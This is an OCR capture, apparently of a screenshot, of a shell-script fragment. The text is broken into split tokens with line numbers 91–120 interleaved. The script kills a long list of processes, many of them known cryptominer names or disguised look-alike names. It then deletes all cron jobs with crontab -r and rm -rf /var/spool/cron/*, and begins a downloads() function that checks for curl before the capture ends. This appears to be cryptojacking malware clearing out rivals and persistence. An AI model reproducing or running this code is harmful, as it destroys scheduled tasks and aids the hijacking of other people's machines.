
91
    pkill
 -f
 polkitd
92
    pkill
 -f
 acpid
93
    pkill
 -f
 icb5o
94
    pkill
 -f
 nopxi
95
    pkill
 -f
 irqbalanc1
96
    pkill
 -f
 minerd
97
    pkill
 -f
 i586
98
    pkill
 -f
 gddr
99
    pkill
 -f
 mstxmr
100
    pkill
 -f
 ddg.2011
101
    pkill
 -f
 wnTKYg
102
    pkill
 -f
 deamon
103
    pkill
 -f
 disk_genius
104
    pkill
 -f
 sourplum
105
    pkill
 -f
 polkitd
106
    pkill
 -f
 nanoWatch
107
    pkill
 -f
 zigw
108
    pkill
 -f
 devtool
109
    pkill
 -f
 systemctI
110
    pkill
 -f
 WmiPrwSe
111
	    pkill
 -f
 sysguard
112
		    pkill
 -f
 sysupdate
113
			    pkill
 -f
 networkse
114
    crontab
 -r
115
    rm
 -rf
 /var/spool/cron/*
116
}
117
downloads
()
118
{
119
if
 [
 -f
"/usr/bin/curl"
 ]
120
then